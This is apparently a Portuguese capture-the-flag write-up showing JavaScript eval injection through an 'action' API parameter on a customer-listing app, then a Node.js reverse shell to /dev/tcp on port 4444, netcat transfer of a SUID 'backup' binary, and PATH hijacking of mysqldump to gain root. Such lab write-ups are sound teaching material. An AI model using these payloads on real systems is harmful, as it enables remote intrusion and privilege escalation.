

Ao clicar no link "Customers" na barra de navegação, somos redirecionados para uma página que exibe a lista de `clientes` associados à empresa `BROKERAGE SOLUTIONS LTDA`.



Ao analisar o comportamento da aplicação na página de listagem de clientes (Customers), observamos que ela realiza duas chamadas API distintas. Primeiro, a aplicação faz uma requisição para obter os dados da empresa. Em seguida, realiza uma segunda chamada para recuperar a lista de clientes associados a essa empresa.





Embora não tenhamos acesso ao código fonte da aplicação, podemos inferir que essa chamada é potencialmente avaliada usando a função `eval`. O `eval` é uma função JavaScript que executa o código passado como string. Portanto, se o payload `"db.getClients('56-7890123')"` é passado para `eval`, ele seria executado como uma chamada para a função `db.getClients` com o parâmetro `'56-7890123'`.

No entanto, ao tentarmos passar a expressão 1+1 como valor para o parâmetro action (o que resultaria em 11 quando passado entre aspas e avaliado pela função eval), recebemos um erro indicando que o valor de action é inválido. Isso sugere que a aplicação pode estar utilizando uma lista de permissões (whitelist) para validar os valores aceitos no parâmetro action.



Entretanto, ao adicionar `+ 1+1` após a função `db.getClients('56-7890123')`, estamos efetivamente concatenando `1+1` ao resultado da função. Esse sinal de mais (`+`) faz com que o `eval` execute o código como uma expressão, resultando na inclusão de `11` no final da resposta. Isso ocorre porque a expressão `1+1` é avaliada e concatenada com a saída da função, mostrando que o código é parcialmente executado e que a função `eval` está processando parte da expressão fornecida.



Sabendo disso, podemos inserir uma payload de reverse shell, o que nos permitirá obter acesso remoto ao servidor alvo.

stylus
process.mainModule.require('childprocess').exec('/bin/bash -c \"sh -i >& /dev/tcp/<ip-vpn>/4444 0>&1\"')

Ouvinte do netcat para receber a conexão:





Após enviarmos a requisição, recebemos a shell:



Atualizando shell simples para TTYs totalmente interativos:

plain
script /dev/null -c bash
Ctrl+Z
stty raw -echo;fg
export TERM=xterm

Acessando a home do usuário `guardian` conseguimos obter a primeira flag:



Após obtermos nossa primeira flag, precisamos elevar nossos privilégios para o usuário root. Ao empregarmos o comando "`find / -perm /4000 2>/dev/null`" para listar binários com SUID, identificamos o binário "backup".





Ao tentarmos executar esse binário, é solicitada uma senha:



No entanto, como não temos a senha, podemos transferir o binário para nossa máquina e analisá-lo com a ferramenta de engenharia reversa Ghidra para uma investigação mais detalhada.

yaml
#Na sua máquina local

nc -lvnp 4444 > backup

#Na máquina alvo

nc <ip-vpn> 4444 < backup





Com o binário em nossa máquina, podemos analisá-lo no Ghidra. Ao abrir o binário na ferramenta, podemos analisá-lo selecionando Functions > main, o que nos permitirá examinar a lógica do binário.



Ao analisar a lógica do binário, identificamos uma vulnerabilidade de Path Hijacking. O binário executa o comando `mysqldump` sem especificar o caminho completo, tornando-o vulnerável a ataques. No entanto, a execução do comando `mysqldump` através da função `system()` só ocorre se as credenciais fornecidas forem corretas. Portanto, para explorar essa vulnerabilidade, precisamos da senha, que pode ser obtida analisando a função `verifycredentials`.



Com a senha em mãos, podemos iniciar a exploração. Primeiro, devemos navegar para um diretório onde tenhamos permissão de escrita, como `/tmp` ou a pasta home do usuário `guardian`. Em seguida, criaremos um binário falso chamado `mysqldump` nesse diretório. Este binário falso será configurado para executar um comando que, ao ser chamado, definirá o bit SUID no binário do `bash`, permitindo que o `bash` seja executado com privilégios elevados.





Após criar o binário falso `mysqldump`, exportamos o PATH para incluir o diretório atual onde o binário está localizado. Em seguida, executamos o binário `backup`, fornecendo a senha como argumento. Isso fará com que o comando `mysqldump` falso seja chamado. Depois disso, podemos executar `bash -p` para obter uma shell com privilégios elevados, permitindo-nos obter a última flag.

